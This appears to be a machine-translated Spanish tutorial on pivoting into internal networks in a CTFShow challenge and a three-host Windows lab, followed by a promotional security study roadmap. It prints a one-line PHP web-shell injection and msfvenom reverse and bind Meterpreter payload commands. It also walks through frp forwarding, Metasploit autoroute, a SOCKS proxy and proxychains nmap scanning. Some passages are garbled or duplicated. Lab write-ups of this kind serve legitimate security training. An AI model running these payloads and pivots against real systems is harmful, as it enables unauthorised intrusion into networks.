Caso 1 (penetración de intranet Frp)

Probablemente  lo encontré al azar en Internet y la ruta se ve así

lo encontré al azar en Internet y la ruta se ve así



Aquí elegimos una pregunta de ejecución de comando de ctfshow

Acceso a intranet y escaneo realizado por Frp

1. Introduzca una oración y ejecute Ant Sword http://b85fdf24-b98e-4810-9e76-a038a8987630.challenge.ctf.show:8080/?c= echo '<?php eval(\$_POST[1]);?>' > 1.php;

2. Realizar reenvío frp

Primero inicie el servidor./frps -c frps.ini

Luego inicie kali nuevamente./frpc -c frpc.ini

3. Haga que Linux esté en línea inmediatamente msfmsfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=public network ip LPORT=6000 -felf > shell.elf

Simplemente arrastre y cambie los permisos

Kali comienza a monitorear

ejecutar shell

Lanzado con éxito

4. Agregar ruta de ejecución post/multi/manage/autoroute

5.reenvío de proxy de calcetines

Ahora podemos ver su red interna pero no podemos escanearla ni acceder a ella.

utilizar auxiliar/servidor/socks_proxy

utilizar auxiliar/servidor/socks_proxy

Ejecutar



6. Acceso del navegador a la intranet

7.nmap escanear intranet



Ingrese al directorio etc, presione la tecla f para buscar prox

Entra y modifica este archivo con privilegios de root

Correspondiente al reenvío de proxy anterior

utilizar mapa n

Nota: Debe usar -sT y -Pn para escanear aquí, no puede hacer ping al acceso a la intranet y -sT es para escanear proxychains4 a través de una conexión TCP nmap -sT -Pn 172.12.132.230

Caso 2 (roaming de intranet de capa 3 de CFS)

Aquí no hay terminal web, pero la idea general es la misma.

Los hosts son win sever2008, windows7 y win sever 2012 respectivamente, y las direcciones IP corresponden a 1, 2 y 3 anteriores.

1. msf genera el troyano en línea msf (Targer 1) msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.76.1 LPORT=2333 -fexe > 2333.exe

2. Recopilación de información ipconfigroute

Se puede ver que estamos conectados a la dirección 76, y los otros 22 deberían estar conectados a la siguiente intranet.

3. Agregar ruta de ejecución post/multi/manage/autoroute //Agregar automáticamente impresión de ruta de ruta

4. Abrir proxy (calcetines) usar auxiliar/servidor/socks_proxy

Establecer la versión en 4a

La ip y el puerto aquí corresponden al proxy a continuación (prox)

5. nmap escanea el segundo host

Aquí no tengo un terminal web. Si es una duda, básicamente lo tengo. Simplemente configure el navegador.

Aqui esta lo mismo que arriba

Ingrese al directorio etc, presione la tecla f para buscar prox

Entra y modifica este archivo con privilegios de root

proxychains4 nmap -Pn -sT -v 192.168.22.128

proxychains4 nmap -Pn -sT -v 192.168.22.128

Aquí viene el punto importante (usamos el primero como trampolín para infiltrarnos en el segundo, porque el segundo no tiene 76 segmentos de red y no puede recibir información, entonces, ¿cómo usar el segundo como trampolín para infiltrarnos en el tercero? )

6. Generar puerta trasera hacia adelante

El troyano de conexión inversa es el puerto abierto de la máquina de ataque y la máquina de destino se conecta a él; el troyano de conexión directa es el puerto abierto de la máquina de destino y la máquina de ataque se conecta a él; msfvenom -p windows/meterpreter/bind_tcplport =2333 -fexe > bind_2333.exe

7. Carga útil de msfset en línea windows/meterpreter/bind_tcpset rhost 192.168.22.127set lport 2333

Tenga en cuenta que la ip es la ip de la máquina objetivo, estamos atacando al segundo host, por lo que es la segunda ip

La última operación es casi la misma que la delantera.

Resumir

El exp del lado web ingresa al primer servidor, se conecta a msf, agrega enrutamiento, proxy, etc. para escanear el sitio web del segundo servidor, el navegador abre el proxy para acceder al sitio web del segundo servidor, ingresa exp y va msf en línea a través de la conexión directa (porque aunque msf está en el segmento de red 76, puede acceder al segundo servidor con el segmento de red 22 a través del proxy, pero el segundo servidor no puede acceder al segmento de red 76), continúe agregando la ruta de el segmento de red 33, si hay una terminal web, entonces

El proxy escanea el sitio web del segundo servidor, el navegador abre el proxy para acceder al sitio web del segundo servidor, ingresa exp y se conecta a través de la conexión directa msf (porque aunque msf está en el segmento de red 76, se puede acceder a él a través del proxy en el segmento de red 22 acceda al segundo servidor, y el segundo servidor no puede acceder al segmento de red 76), continúe agregando la ruta del segmento de red 33, si hay un terminal web, entonces

por fin

Comparta una forma rápida de aprender [Seguridad de red], "quizás" el método de aprendizaje más completo:

1. Conocimiento teórico de seguridad de red (2 días)

①Comprenda los antecedentes y las perspectivas relacionados con la industria y determine la dirección del desarrollo.

②Conozca las leyes y regulaciones relacionadas con la seguridad de la red.

③El concepto de operación de seguridad de la red.

④Introducción de garantías múltiples, reglamentos, procedimientos y normas de garantía. (Muy importante)

2. Conceptos básicos de las pruebas de penetración (una semana)

①Proceso de pruebas de penetración, clasificación, estándares

②Tecnología de recopilación de información: recopilación de información activa/pasiva, herramientas Nmap, Google Hacking

③Escaneo de vulnerabilidades, utilización de vulnerabilidades, principios, métodos de utilización, herramientas (MSF), Bypass IDS y reconocimiento antivirus

④ Simulacro de ataque y defensa del host: MS17-010, MS08-067, MS10-046, MS12-20, etc.

3. Conceptos básicos del sistema operativo (una semana)

①Funciones y comandos comunes del sistema Windows

②Funciones y comandos comunes del sistema Kali Linux

③Seguridad del sistema operativo (solución de problemas de intrusión del sistema/base de refuerzo del sistema)

4. Fundamentos de la red informática (una semana)

①Fundamentos, protocolo y arquitectura de la red informática

②Principio de comunicación de red, modelo OSI, proceso de reenvío de datos

③Análisis de protocolos comunes (HTTP, TCP/IP, ARP, etc.)

④Tecnología de ataque de red y tecnología de defensa de seguridad de red

⑤Web Principio y defensa de la vulnerabilidad: ataque activo/pasivo, ataque DDOS, recurrencia de vulnerabilidad CVE

5. Operaciones básicas de bases de datos (2 días)

①Conceptos básicos de bases de datos

②Conceptos básicos del lenguaje SQL

③Refuerzo de seguridad de bases de datos

6. Penetración web (1 semana)

①Introducción a HTML, CSS y JavaScript

②OWASP Top10

③Herramientas de escaneo de vulnerabilidades web

④Herramientas de penetración web: Nmap, BurpSuite, SQLMap, otras (chopper, escaneo faltante, etc.)

Felicitaciones, si aprendes esto, básicamente podrás trabajar en un trabajo relacionado con la seguridad de redes, como pruebas de penetración, penetración web, servicios de seguridad, análisis de seguridad y otros puestos; si aprendes bien el módulo de seguridad, también podrás trabajar como ingeniero de seguridad. El rango salarial es de 6k-15k.

Hasta ahora, alrededor de un mes. Te has convertido en un "guionista". Entonces, ¿todavía quieres explorar más?

Amigos que quieran involucrarse en piratería y seguridad de redes, he preparado una copia para todos: 282G, el paquete de datos de seguridad de red más completo de toda la red, ¡gratis!

Haga clic en [Tarjeta al final del artículo] para obtenerla gratis

Con estos conceptos básicos, si desea estudiar en profundidad, puede consultar la hoja de ruta de aprendizaje súper detallada a continuación. Aprender de acuerdo con esta ruta es suficiente para ayudarlo a convertirse en un excelente ingeniero de seguridad de redes intermedio y senior:

[Hoja de ruta de aprendizaje de alta definición o archivo XMIND (haga clic en la tarjeta al final del artículo para obtenerlo)]

También hay algunos recursos de videos y documentos recopilados en el estudio, que puede tomar usted mismo si es necesario:

videos de apoyo para cada ruta de crecimiento correspondiente a la sección:

por supuesto, además de videos de apoyo, varios documentos, libros, materiales. Y las herramientas también están organizadas para usted y han ayudado a todos a clasificar.

Debido al espacio limitado, solo se muestra parte de la información. Si la necesita, puede [haga clic en la tarjeta a continuación para obtenerla gratis]